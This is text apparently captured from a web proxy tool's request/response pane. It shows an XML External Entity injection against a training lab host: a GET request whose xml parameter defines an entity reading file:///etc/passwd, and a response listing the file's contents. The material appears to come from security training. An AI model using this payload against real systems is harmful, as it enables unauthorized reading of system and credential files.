 Send Cancel < > Target: http://rnpg.lab ?
Request
Raw Params Headers Hex
GET
/xml/example1.php?xml=<!DOCTYPE%20test%20[<!ENTITY%20x%20SYSTEM%20"
file:///etc/passwd">]><test>%26x;</test> HTTP/1.1
Host: rnpg.lab
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Hello
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
? < + > Type a search term 0 matches